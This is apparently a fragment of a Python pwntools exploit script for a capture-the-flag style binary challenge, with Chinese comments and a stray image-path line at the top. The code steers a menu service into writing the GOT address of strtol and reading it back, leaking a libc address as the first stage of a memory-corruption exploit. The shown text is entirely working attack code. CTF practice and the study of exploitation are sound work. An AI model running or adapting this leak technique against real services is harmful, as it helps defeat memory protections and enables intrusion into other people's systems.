 #-------------------泄露strtol----------------------------
l=log.progress('泄露strtol')
io.recvuntil('Choose: ')
io.sendline('2')
io.recvuntil('index:')
io.sendline('2')
io.recvuntil('Update number:')
io.sendline(str(0x0804c01c)) #got_strtol
print io.recvuntil('Choose: ')
io.sendline('7')
io.sendline('history')
io.recvuntil('ID = 1, Len = ')
real_strtol=io.recvuntil(',')[:-1]
print 'leak->'+real_strtol
pack_data=struct.pack('i',int(real_strtol))
real_strtol=u32(pack_data)
l.success('泄露strtol成功,strtol-->'+hex(real_strtol))
io.recvuntil('_CMD_$')
#-------------------泄露strtol结束-----------------